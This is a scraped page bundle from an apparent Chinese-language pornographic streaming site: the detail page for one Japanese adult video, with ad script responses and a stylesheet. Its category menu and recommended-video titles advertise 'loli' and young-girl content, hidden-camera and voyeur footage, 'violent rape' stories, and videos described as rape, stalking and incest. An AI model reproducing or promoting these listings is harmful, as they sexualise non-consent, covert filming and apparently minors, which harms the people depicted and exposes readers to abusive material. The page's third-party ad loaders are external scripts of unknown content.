

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qyu1111.com/index.php/vod/detail/id/159154.html
body_size: 5875
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
        <title>MIDD-596 いいなりで断れないインテリ娘 きよみ玲详情介绍-MIDD-596 いいなりで断れないインテリ娘 きよみ玲在线观看-MIDD-596 いいなりで断れないインテリ娘 きよみ玲迅雷下载 - 青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>
    <meta name="keywords" content="MIDD-596 いいなりで断れないインテリ娘 きよみ玲在线收看,MIDD-596 いいなりで断れないインテリ娘 きよみ玲迅雷下载" />
    <meta name="description" content="MIDD-596 いいなりで断れないインテリ娘 きよみ玲剧情:-596 いいなりで断れないインテリ娘 きよみ玲" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>
<script></script>

<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/white.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/mp4.css" rel="stylesheet" type="text/css" />
<script src="//cpro.baidustatic.com/cpro/ui/dm.js" type="text/javascript"></script>
<style>.ta-pr,.ta-container,.ta-infoflow{position:relative}.fubiao-dialog img,.img,.shouping-dialog img,.ta-container img,.ta-dialog .modal-dialog img,.ta-infoflow .ta-img,.ta-infoflow.large img{max-width:100%;vertical-align:baseline;border:0}.ta-container img{width:100%}.ta-infoflow{padding:0 10px;background-color:#fff;color:#000}.ta-infoflow div{width:100%;padding-right:125px;height:80px}.ta-infoflow div p{font-size:14px;margin:0;padding:5px}.ta-infoflow .ta-img{position:absolute;top:5px;right:20px;width:112.5px;height:70px}.ta-infoflow .ta-close{right:10px;top:0}.ta-infoflow .ta-icon{left:12px}.ta-infoflow.large{font-size:1px}.ta-infoflow.large p{width:100%;height:22px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding-right:20px}.ta-infoflow.large img{height:100%;width:100%;position:static}.ta-close,.ta-icon{position:absolute;background-repeat:no-repeat}.ta-infoflow.large .ta-close{right:10px;top:3px}.ta-icon{bottom:5px;right:5px;width:19px;height:10px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/micon.png);background-size:100% 100%}.ta-close{top:3px;right:3px;width:22.5px;height:22.5px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/close.png);background-position:right top;background-size:15px 15px}.ta-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:1000000}.ta-dialog .modal-dialog{position:absolute;top:50%;left:50%;width:250px;height:250px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ta-dialog .modal-dialog img{width:100%;height:100%}.fubiao-dialog{position:fixed;width:75px;height:75px;z-index:1000000}.fubiao-dialog img{width:100%;height:100%}.fubiao-dialog .ta-icon{right:0;bottom:0px;left:inherit}.fubiao-dialog .ta-close{top:-7.5px;right:-7.5px}.shouping-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1000000}.shouping-dialog img{width:100%;height:100%}.shouping-dialog .ta-pass{font-size: 14px;position:absolute;top:20px;right:15px;padding:5px 8px;border-radius:4px;font-style:inherit;text-align:center;color:#fff;background:rgba(0,0,0,.5)}</style>
<script type="text/javascript">var cms = {root:"/",murl:"//",public:"/public/tpl/",sid:"2",cid:"69",id:"99936511"};</script>
<link rel="stylesheet" type="text/css" href="/template/745-v10-m1938pc/images/css/showfloatdiv.css"></head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>

<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<!--<div class="col-md-9 col-sm-12 col-xs-12 player_left max">-->

<div class="player_title"><div class="play_nav hidden-xs"><a href="/">首页</a>
<i class="icon iconfont">&#xe65e;</i><a href="/index.php/vod/type/id/21.html" title="群交淫乱" target="_blank">群交淫乱</a>
<i class="icon iconfont">&#xe65e;</i></div><h1>MIDD-596 いいなりで断れないインテリ娘 きよみ玲在线播放</h1></div>



<div id="wrap">
<div id="main">
	<div class="container2">
		<div class="movie">
			<div class="col-md-9"><img src="https://fengmian.fhfhtutu.com/upload/vod/2022/11/0wogqpzwwih.jpg" title="MIDD-596 いいなりで断れないインテリ娘 きよみ玲"></div>
			<div class="info">
				<p><span class="header">类别：</span><a href="/index.php/vod/type/id/21.html">群交淫乱</a></p>
				<p><span class="header">演员：</span>未知</p>
				<p><span class="header">日期：</span>2023-04-08</p>
				<p><span class="header">风格：</span><a href="/index.php/vod/type/id/21.html">群交淫乱</a></p>
				<p><span class="header">年份：</span><a href="/index.php/vod/search/year/2022.html" target="_blank">2022</a>&nbsp;</p>
				<p><span class="header">大小：</span>187.28 MB</p>
				<p><span class="header">画质：</span>1000 kbps</p>
				<p><span class="header">分辨率：</span>1280*720</p>
				<p class="intro"><span class="header">介绍：</span>-596 いいなりで断れないインテリ娘 きよみ玲…</p>
			</div>
		</div>
	</div>

	<DIV class="endpage clearfixpage">
		<DIV class=mox id="mp4play">
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/bofang.gif">在线播放</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class=play-list><A title="电脑版播放" href="/index.php/vod/play/id/159154/sid/1/nid/1.html " target=_blank>电脑版播放</A>
			<A title="手机版播放" href="/index.php/vod/play/id/159154/sid/1/nid/1.html " target=_blank>手机版播放</A><span id="aavip1">
			</span></DIV>
		</DIV>
		<!--/mox-->
		<DIV class=mox>
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/down.gif">迅雷下载</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class="downurl"><a href="#" onclick="javascript:xiazai();">#</a></DIV>
		</DIV>
		<!--/mox-->
	</div>

<!--content end-->
	<div class="bigpic">MIDD-596 いいなりで断れないインテリ娘 きよみ玲</div>
</div>
</div>



</div></div>

</div>
</div>
<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<div class="col-md-9 col-sm-12 col-xs-12 player_left max">
<div class="layout-box clearfix">
<div class="box-title">
<h3 class="m-0">猜你喜欢</h3>
</div>
<div class="swiper-container vod-swiper-5">
<ul class="clearfix">
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251205/DSs6N5yh/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251205/DSs6N5yh/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/531171.html" title="桂木春香 AGAV_115：戴平光眼镜的妻子痴迷深度颜射后的口交尿道清理">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/531171.html" title="桂木春香 AGAV_115：戴平光眼镜的妻子痴迷深度颜射后的口交尿道清理">桂木春香 AGAV_115：戴平光眼镜的妻子痴迷深度颜射后的口交尿道清理</a></h5></div>
<div class="subtitle text-time text-overflow">12-07</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251205/11jKeqNs/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251205/11jKeqNs/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/531107.html" title="人妻水端朝美遭摄影师诱骗拍摄夫妻激情裸体写真 番号KAM_215">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/531107.html" title="人妻水端朝美遭摄影师诱骗拍摄夫妻激情裸体写真 番号KAM_215">人妻水端朝美遭摄影师诱骗拍摄夫妻激情裸体写真 番号KAM_215</a></h5></div>
<div class="subtitle text-time text-overflow">12-07</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251205/V0Kz43Ue/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251205/V0Kz43Ue/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/531096.html" title="【美咲神奈×美咲佳奈】单身妈妈邻居饥渴难耐！用寂寞眼神勾引我沉沦人妻温柔乡 HODV_21894">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/531096.html" title="【美咲神奈×美咲佳奈】单身妈妈邻居饥渴难耐！用寂寞眼神勾引我沉沦人妻温柔乡 HODV_21894">【美咲神奈×美咲佳奈】单身妈妈邻居饥渴难耐！用寂寞眼神勾引我沉沦人妻温柔乡 HODV_21894</a></h5></div>
<div class="subtitle text-time text-overflow">12-07</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251205/4kfRHG0z/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251205/4kfRHG0z/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/531089.html" title="洗澡时邂逅朋友的母亲！巨乳晃动让我害羞脸红，她却温柔邀请我深入探索… 番号FJIN_037 演员未知">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/531089.html" title="洗澡时邂逅朋友的母亲！巨乳晃动让我害羞脸红，她却温柔邀请我深入探索… 番号FJIN_037 演员未知">洗澡时邂逅朋友的母亲！巨乳晃动让我害羞脸红，她却温柔邀请我深入探索… 番号FJIN_037 演员未知</a></h5></div>
<div class="subtitle text-time text-overflow">12-07</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251205/zgB36f4M/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251205/zgB36f4M/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/531081.html" title="仲村美羽IPZZ_442 未婚夫哥哥变态跟踪强奸！禁断近亲鬼畜侵犯实录">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/531081.html" title="仲村美羽IPZZ_442 未婚夫哥哥变态跟踪强奸！禁断近亲鬼畜侵犯实录">仲村美羽IPZZ_442 未婚夫哥哥变态跟踪强奸！禁断近亲鬼畜侵犯实录</a></h5></div>
<div class="subtitle text-time text-overflow">12-07</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251201/gXf6WuJg/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251201/gXf6WuJg/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/530625.html" title="全校开放日只剩我！美容实习意外演变成浴巾下的私密教学 未知女优 HUNTC_255">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/530625.html" title="全校开放日只剩我！美容实习意外演变成浴巾下的私密教学 未知女优 HUNTC_255">全校开放日只剩我！美容实习意外演变成浴巾下的私密教学 未知女优 HUNTC_255</a></h5></div>
<div class="subtitle text-time text-overflow">12-02</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251201/IkuiYeXC/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251201/IkuiYeXC/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/530622.html" title="泳装巨乳星奈奈与后宫志田瑞希、星明日菜、志田水月的丰满三明治反转3P激情盛宴【GVH_682】">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/530622.html" title="泳装巨乳星奈奈与后宫志田瑞希、星明日菜、志田水月的丰满三明治反转3P激情盛宴【GVH_682】">泳装巨乳星奈奈与后宫志田瑞希、星明日菜、志田水月的丰满三明治反转3P激情盛宴【GVH_682】</a></h5></div>
<div class="subtitle text-time text-overflow">12-02</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251201/3c8sZjHC/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251201/3c8sZjHC/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/530618.html" title="丈夫外出，巨臀人妻家中遭突袭！丁字裤太太限时骨牌游戏，按摩棒固定助兴，高潮推倒不断 – 未知演员 HJBB_194">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/530618.html" title="丈夫外出，巨臀人妻家中遭突袭！丁字裤太太限时骨牌游戏，按摩棒固定助兴，高潮推倒不断 – 未知演员 HJBB_194">丈夫外出，巨臀人妻家中遭突袭！丁字裤太太限时骨牌游戏，按摩棒固定助兴，高潮推倒不断 – 未知演员 HJBB_194</a></h5></div>
<div class="subtitle text-time text-overflow">12-02</div><!-- hidden-xs-->
</li>

</ul>
</div>
</div>

</div>


</div></div></div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b3f4f4e9fb85858686f3f4fef2faff9df0fcfe">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9ef9f9e4f6abace6f1def9f3fff7f2b0fdf1f3">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1b0f0c18c664d9da2e0b43bc0ead642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v.vgkuggy.site/ty/30D352B4-89CE-2308-34-B0ECEEA8A9EC.blpha
body_size: -72
content:
//没有可展示的广告

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v.vgkuggy.site/ty/c-2310-25.js
body_size: -94
content:
//error3

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1922gc.3763nw.com:8005/d/6677?t=0.5926000778965168
body_size: 1091
content:
{"key":"[\"6f\"gKK11=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KK}nn}o1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q@@p(ms1Ks2Dm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@@p(ms1Ks2Dm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm:{o1S7DSmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://qyu1111.com/template/745-v10-m1938pc/css/style.css
body_size: 2388
content:
body {background: #f1f1f1}
.doc-toper{font-size:14px;background:#323436;padding:10px 0;color:#0AE;line-height: 20px}
.doc-toper a:link,.doc-toper a:visited{color:#f00;}
.doc-naver{padding-top:30px;padding-bottom:30px;}
.doc-logo{display:block;margin-bottom:10px;}
.doc-naver .nav a:link,.doc-naver .nav a:visited{font-size:16px;font-weight:bold;}
.doc-naver .nav .active a{color:#0a8;}
.doc-header.fixed-top{background-color:#fff;z-index:2;-webkit-box-shadow:0 3px 6px rgba(0, 0, 0, .175);box-shadow:0 3px 6px rgba(0, 0, 0, .175);}
.doc-header.fixed-top .doc-toper,.doc-header.fixed-top .doc-intro{display:none;}
.doc-header.fixed-top .doc-naver{padding-top:10px;padding-bottom:10px;background-color:#fff;}
.doc-h2{margin-bottom:15px;border-bottom:solid 1px #eee;padding-bottom:15px;font-size:28px;}
.doc-h3{margin:30px 0 10px 0;font-size:21px;}
.doc-lead{font-size:18px;}
.doc-readme{font-size:16px;}
.doc-title,.doc-code,.doc-demo,.doc-quote,.doc-quoteyellow,.doc-quotered,.doc-democode{margin-bottom:20px;}
.doc-code{border:solid 1px #ddd;padding:15px;border-radius:4px;background:#f5f5f5;}
.doc-demoview{border:solid 1px #ddd;padding:15px;border-radius:4px 4px 0 0;border-bottom:none;}
.doc-demoview:before{content:"ç¤ºä¾‹";color:#999;}
.doc-demoview .view-head{color:#999;margin-bottom:10px;}
.doc-demoview .view-body{padding-top:15px;}
.doc-democode{border:solid 1px #ddd;border-radius:0 0 4px 4px;padding:15px;background:#f5f5f5;font-size:12px;}
.doc-blogview{border:solid 1px #ddd;padding:15px;border-radius:4px 4px 0 0;border-bottom:none;}
.doc-blogview:before{    content: "内容页";  color:#999;}
.doc-blogview .view-head{color:#999;margin-bottom:10px;}
.doc-blogview .view-body{padding-top:15px;}
.doc-blogcode{border:solid 1px #ddd;border-radius:0 0 4px 4px;padding:15px;background:#fff;font-size:12px;}
.doc-viewad0,.doc-codead0{border-color:#cec;}
.doc-codead0{background:#efe;}
.doc-viewad1,.doc-codead1{border-color:#ffd324;}
.doc-banner{color:#fff;padding:70px 10%;background:#0a8;}
.doc-banner h1{font-size:36px;}
.doc-banner h3{font-size:22px;padding:0 10%;}
.doc-banner .button-big{padding:14px 25px;margin-bottom:15px;border:solid 2px #fff;}
.doc-banner .button-big:hover{background:#f00;color:#fff;border:solid 2px #f00;}
.fixed-top .margin-top {margin-top: 0px;}
.fixed-top.doc-fixed-top{margin-top:60px;z-index:9;filter:alpha(opacity=80);opacity:.8;}
.fixed-bottom.doc-fixed-bottom{z-index:9;left:0;right:0;filter:alpha(opacity=80);opacity:.8;}
